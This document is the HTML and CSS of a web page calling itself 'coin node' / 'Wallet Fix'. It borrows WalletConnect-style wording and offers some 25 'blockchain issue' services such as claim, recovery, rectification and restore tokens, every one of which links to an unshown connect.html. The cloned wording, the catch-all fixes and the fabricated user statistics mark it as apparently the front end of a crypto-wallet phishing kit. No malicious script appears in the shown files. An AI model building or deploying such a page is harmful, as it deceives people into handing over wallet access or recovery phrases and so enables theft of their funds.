

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
    <title>dapp token resolve</title>
  </head>
  <body>
    <div class="header">
      <h1>coin node</h1>
    </div>

    <div class="subheader">
      <p>
        <span>coin node </span> is an open protocol to communicate securely
        between Wallets and Dapps (Web3 Apps).
      </p>
      <p>The protocol establishes a remote connection uding a Bridge server</p>

      <div class="links">
        <a href="connect.html" class="connect">connect wallet</a>
        <a href="connect.html" class="connect">Collab.Join</a>
      </div>
    </div>

    <div class="services">
      <div class="start">
        <h2>quick start</h2>
        <div class="quicks">
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span class="sname">migration</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>Claim</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>whitelist</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>stake</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>swapping</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>buying</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>staking review</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>reflection</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>synchronize</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>unstabe tokens</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>claim reflection</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>claim ardrop rewards</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>airdrop</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>bridge</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>validate</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>rectfication</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>recovery</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>harvest my stakings</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>whithdrawal</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>Gas</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>LP lock</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>restore tokens</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/migration.png"
                alt=""
                class="detailsImg" />
              <span>nft mint</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/whitelist.png"
                alt=""
                class="detailsImg" />
              <span>purchase tokens</span>
            </a>
          </div>
          <div class="squick">
            <a href="connect.html" class="details"
              ><img
                src="images/front/reflection.png"
                alt=""
                class="detailsImg" />
              <span>other's</span>
            </a>
          </div>
        </div>
      </div>
    </div>

    <div class="distribution">
      <h2>Distribution</h2>

      <div class="dis">
        <div>
          <span>50K+</span>
          active wallets
        </div>
        <div>
          <span>200k+</span>
          resolved issues
        </div>
        <div>
          <span>100+</span>
          contributors
        </div>
      </div>
    </div>

    <div class="ready">
      <p>
        <span>Ready to resolve your blockchain issues?</span> We are here to
        provide help.
      </p>
      <a href="connect.html">Get Started</a>

    </div>
    <div class="socials">
      <div><i class="fa fa-github" aria-hidden="true"></i></div>
      <div><i class="fa fa-twitter" aria-hidden="true"></i></div>
      <div><i class="fa fa-reddit-alien" aria-hidden="true"></i></div>
      <div><i class="fa fa-reddit-square" aria-hidden="true"></i></div>
    </div>

    <div class="copyright">Wallet Fix &copy; 2024 All rights reserved</div>

  </body>
</html>
</file>
<file: style.css>
* {
  font-family: monospace;
  padding: 0;
  margin: 0;
  background-color: #0b0322;
  color: #eee;
}

.header {
  padding: 20px;
  text-align: center;
  font-size: large;
  text-transform: uppercase;
  letter-spacing: 5px;
}

.subheader {
  margin: 20px;
  margin-bottom: 50px;
  font-size: 300;
}

.subheader span {
  text-transform: uppercase;
  font-weight: lighter;
  letter-spacing: 3px;
}

.subheader p {
  padding: 15px;
  text-align: center;
  font-size: 17px;
  word-spacing: 3px;
  margin-bottom: 10px;
}

.links {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  width: auto;
  height: 50px;
}

.connect {
  margin: 10px 30px;
  padding: 10px 20px;
  background-color: #21124e;
  border-radius: 10px;
  border-left-color: #3404c4;
  border-left-width: 4px;
  border-left-style: solid;
  text-decoration-line: none;
  text-transform: capitalize;
  transition: 0.3s ease;
  animation: buttonp 5s infinite alternate;
}

@keyframes buttonp {
  0% {
    padding: 10px 20px;
  }

  100% {
    padding: 12px 25px;
    font-size: 16px;
  }
}

.connect:hover {
  background-color: #6548b9;
  border-color: #1d0a55;
}

.services {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.start {
  margin-bottom: 30px;
}

.start h2 {
  font-style: 18px;
  text-transform: capitalize;
  color: #5576e2;
  padding-bottom: 30px;
}

.quicks {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}

.squick {
  width: 250px;
  padding: 20px 30px;
  background-color: #140a30;
  border-radius: 10px;
  border-left-color: #3404c4;
  border-left-width: 4px;
  border-left-style: solid;
  margin: 10px;
}

.details {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  background-color: transparent;
  text-decoration-line: none;
  background-color: transparent;
}

.details img {
  background-color: transparent;
  margin: 5px;
}

.distribution {
  padding: 20px;
  text-align: center;
}

.distribution h2 {
  margin-bottom: 20px;
  color: #5576e2;
}

.dis {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.dis span {
  display: block;
  font-size: 20px;
  font-weight: 900;
}

.ready {
  padding: 20px;
  text-align: center;
}

.ready p span{
  display: block;
}

.ready p{
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 10px;
  padding: 10px;
}

.ready a{
  background-color: #3404c4;
  padding: 10px 12px;
  margin-top: 10px;
  text-decoration: none;
  border-radius: 10px;
}

.socials{
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
}

.socials div{
  margin-right: 10px;
  cursor: pointer;
}

.copyright{
  text-align: center;
  margin: 10px;
}
</file>
